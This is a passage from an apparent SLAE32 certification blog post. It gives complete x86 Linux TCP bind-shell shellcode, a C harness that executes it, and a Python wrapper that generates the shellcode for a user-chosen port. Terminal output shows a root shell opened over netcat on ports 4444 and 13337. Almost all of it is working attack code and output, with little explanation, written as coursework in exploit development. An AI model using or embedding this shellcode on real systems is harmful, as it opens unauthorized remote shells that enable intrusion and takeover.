"\xe1\xcd\x80\x96\x31\xc0\xb0\x66\x31\xdb\xb3\x02\x31\xd2\x52"
"\x66\x68\x11\x5c\x66\x53\x31\xc9\x89\xe1\x6a\x10\x51\x56\x89"
"\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x31\xc9\x51\x56"
"\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05\x31\xc9\x51"
"\x51\x56\x89\xe1\xcd\x80\x93\x31\xc0\x31\xc9\xb1\x02\xb0\x3f"
"\xcd\x80\x49\x79\xf9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x89\xd1\xb0\x0b\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
Compiling the Host Program
root# gcc -fno-stack-protector -z execstack -o shellcode shellcode.c
Testing the Shellcode within by Executing the Host Program
Terminal Window 1
root# ./shellcode
Shellcode Length: 114
Terminal Window 2
root# netstat -tnalp | grep shellcode
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 19143/shellcode
root# nc.traditional 127.0.0.1 4444
id
uid=0(root) gid=0(root) groups=0(root)
Perfect! Our TCP-IP Bind Shell, Shellcode works as intended when injected into another program!
The next assignment in the SLAE32 course is to create a TCP-IP Reverse Shell, Shellcode.
TCP Bind Shellcode Wrapper
Python Wrapper Script
#!/usr/bin/python
# Filename: tcpBind.py
# Author: boku
# Take users TCP port as input
port = raw_input("Enter TCP Port Number: ")
# Convert input string to an integer
deciPort = int(port)
# Format the integer to Hex Integer
hexPort = "{:02x}".format(deciPort)
#print "Hex value of Decimal Number:",hexPort
# Check the length of the output hex string
hexStrLen = len(hexPort)
# Check if the hex string is even or odd with modulus 2
oddEven = hexStrLen % 2
# if it returns 1 then it's odd. We need to add a leading 0
if oddEven == 1:
hexPort = "0" + hexPort
#print hexPort # commented out. Used for debugging
# converts the port number into the correct hex format
tcpPort = "\\x".join(hexPort[i:i+2] for i in range(0,len(hexPort), 2))
print "Your TCP Port in Hex is:","\\x"+tcpPort
nullCheck = deciPort % 256
if nullCheck == 0 :
print "Your TCP Port contains a Null 0x00."
print "Try again with a different Port Number."
exit(0)
#print "\\x"+hexString # debugging
scPart1 = "\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x53\x6a\x02\x89"
scPart1 += "\xe1\xcd\x80\x96\x31\xc0\xb0\x66\x31\xdb\xb3\x02\x31\xd2\x52\x66\x68"
#Decimal 4444 = \x11\x5c = 0x115c # debugging
#tcpPort = "\x11\x5c"
scPart2 = "\x66\x53\x31\xc9\x89\xe1\x6a\x10\x51\x56\x89"
scPart2 += "\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x31\xc9\x51\x56"
scPart2 += "\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05\x31\xc9\x51"
scPart2 += "\x51\x56\x89\xe1\xcd\x80\x93\x31\xc0\x31\xc9\xb1\x02\xb0\x3f"
scPart2 += "\xcd\x80\x49\x79\xf9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
scPart2 += "\x6e\x89\xe3\x89\xd1\xb0\x0b\xcd\x80"
# Initiate the Shellcode variable we will output
shellcode = ""
# Add the first part of the tcp bind shellcode
for x in bytearray(scPart1) :
shellcode += '\\x'
shellcode += '%02x' %x
# Add the user added tcp port to the shellcode
shellcode += "\\x"+tcpPort
# Add the second part of the tcp bind shellcode
for x in bytearray(scPart2) :
shellcode += '\\x'
shellcode += '%02x' %x
print "Choose your shellcode export format."
exportFormat = raw_input("[1] = C Format\n[2] = Python Format\n[1]: ")
if exportFormat == "2" :
formatSC = '"\nshellcode += "'.join(shellcode[i:i+48] for i in range(0,len(shellcode), 48))
print "[-----------------------Your-Shellcode------------------------]"
print 'shellcode = "'+formatSC+'"'
else :
formatSC = '"\n"'.join(shellcode[i:i+48] for i in range(0,len(shellcode), 48))
print "[----------------Your-Shellcode------------------]"
print ' unsigned char shellcode[] = \\\n"'+formatSC+'";'
- Awesome! Now lets test it with the TCP Port 4444
Testing Wrapper with Port 4444
root# python tcpbindwrapper.py
Enter TCP Port Number: 4444
Your TCP Port in Hex is: \x11\x5c
Choose your shellcode export format.
[1] = C Format
[2] = Python Format
[1]: 1
[----------------Your-Shellcode------------------]
shellcode = \
"\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x53"
"\x6a\x02\x89\xe1\xcd\x80\x96\x31\xc0\xb0\x66\x31"
"\xdb\xb3\x02\x31\xd2\x52\x66\x68\x11\x5c\x66\x53"
"\x31\xc9\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80"
"\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x31\xc9\x51\x56"
"\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05"
"\x31\xc9\x51\x51\x56\x89\xe1\xcd\x80\x93\x31\xc0"
"\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x52"
"\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3"
"\x89\xd1\xb0\x0b\xcd\x80";
Add Shellcode to C Program
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] = \
"\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x53"
"\x6a\x02\x89\xe1\xcd\x80\x96\x31\xc0\xb0\x66\x31"
"\xdb\xb3\x02\x31\xd2\x52\x66\x68\x11\x5c\x66\x53"
"\x31\xc9\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80"
"\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x31\xc9\x51\x56"
"\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05"
"\x31\xc9\x51\x51\x56\x89\xe1\xcd\x80\x93\x31\xc0"
"\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x52"
"\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3"
"\x89\xd1\xb0\x0b\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
}
Compile Host C Program
root# gcc -fno-stack-protector -z execstack -o shellcode shellcode.c
Test the shellcode - Port 4444
# WINDOW 1
root# ./shellcode
Shellcode Length: 114
# WINDOW 2
root# netstat -tnalp | grep shellcode
tcp 0.0.0.0:4444 0.0.0.0:* LISTEN 8004/shellcode
root# nc 127.0.0.1 4444
id
uid=0(root) gid=0(root) groups=0(root)
Testing Wrapper with Port 13337
root# python tcpbindwrapper.py
Enter TCP Port Number: 13337
Your TCP Port in Hex is: \x34\x19
Choose your shellcode export format.
[1] = C Format
[2] = Python Format
[1]: 1
[----------------Your-Shellcode------------------]
shellcode = \
"\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x53"
"\x6a\x02\x89\xe1\xcd\x80\x96\x31\xc0\xb0\x66\x31"
"\xdb\xb3\x02\x31\xd2\x52\x66\x68\x34\x19\x66\x53"
"\x31\xc9\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80"
"\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x31\xc9\x51\x56"
"\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05"
"\x31\xc9\x51\x51\x56\x89\xe1\xcd\x80\x93\x31\xc0"
"\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x52"
"\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3"
"\x89\xd1\xb0\x0b\xcd\x80";
Add Shellcode to C Program
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] = \
"\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x53"
"\x6a\x02\x89\xe1\xcd\x80\x96\x31\xc0\xb0\x66\x31"
"\xdb\xb3\x02\x31\xd2\x52\x66\x68\x34\x19\x66\x53"
"\x31\xc9\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80"
"\x31\xc0\xb0\x66\x31\xdb\xb3\x04\x31\xc9\x51\x56"
"\x89\xe1\xcd\x80\x31\xc0\xb0\x66\x31\xdb\xb3\x05"
"\x31\xc9\x51\x51\x56\x89\xe1\xcd\x80\x93\x31\xc0"
"\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x52"
"\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3"
"\x89\xd1\xb0\x0b\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
}
Test the shellcode - Port 13337
# WINDOW 1
# Comiple C Program
root# gcc -fno-stack-protector -z execstack -o shellcode shellcode.c
# Run C Program
root# ./shellcode
Shellcode Length: 114
# WINDOW 2
root# netstat -tnalp | grep shellcode
tcp 0.0.0.0:13337 0.0.0.0:* LISTEN 9627/shellcode
root# nc 127.0.0.1 13337
id
uid=0(root) gid=0(root) groups=0(root)
- Awesome! The wrapper works as intended, allowing easy port configuration!
SLAE32 Blog Proof
This blog post has been created for completing the requirements
of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
- Now at: https://www.pentesteracademy.com/course?id=3
SLAE/Student ID: PA-10913